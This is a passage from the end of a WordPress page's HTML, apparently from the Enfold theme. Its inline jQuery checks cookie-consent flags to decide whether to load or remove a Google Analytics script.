					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-51549092-4'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 14:10:21 -->